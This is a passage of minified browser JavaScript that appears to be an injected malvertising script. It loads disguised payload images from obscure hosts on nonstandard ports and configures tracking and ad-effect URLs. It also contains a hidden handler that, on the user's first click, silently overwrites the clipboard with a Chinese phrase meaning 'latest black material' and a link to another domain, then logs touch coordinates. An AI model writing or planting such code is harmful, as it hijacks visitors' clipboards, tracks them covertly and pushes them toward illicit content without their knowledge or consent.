            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16919","c_2":1,"c_3":"173228","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38642&adsid=6043229&zoneid=173228&uid=16919&adtplid=19&plantype=cpv","a_2":"https:\/\/BcJa.vftwbvfter.live:9896\/c.php?s=[base64];3322600cd9927adbda0746f3cf0cff57;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/2.gif","a_4":"6043229","a_5":"38642","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":true,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();